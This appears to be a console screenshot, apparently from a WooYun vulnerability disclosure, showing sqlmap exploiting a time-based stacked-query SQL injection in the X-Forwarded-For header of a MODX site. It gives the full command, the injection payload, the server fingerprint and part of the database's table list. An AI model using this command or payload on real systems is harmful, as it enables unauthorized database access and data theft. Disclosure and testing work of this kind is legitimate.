 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D modx --tables
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:31:56
[17:31:56] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[17:31:58] [INFO] resuming back-end DBMS 'mysql'
[17:32:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: if(now()=sysdate(),sleep(0),0)/'; SELECT SLEEP(6)-- 'XOR(if(now()=s
ysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[17:32:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[17:32:11] [INFO] fetching tables for database: 'modx'
[17:32:11] [INFO] fetching number of tables for database 'modx'
[17:32:11] [INFO] resumed: 84
[17:32:11] [INFO] resumed: modx_access_actiondom
[17:32:11] [INFO] resumed: modx_access_actions
[17:32:11] [INFO] resumed: modx_access_category
[17:32:11] [INFO] resumed: modx_access_context
[17:32:11] [INFO] resumed: modx_access_elements
[17:32:11] [INFO] resumed: modx_access_media_source
[17:32:11] [INFO] resumed: modx_access_menus
[17:32:11] [INFO] resumed: modx_access_mermissions
[17:32:11] [INFO] resumed: modx_access_policies
www.wooyun.org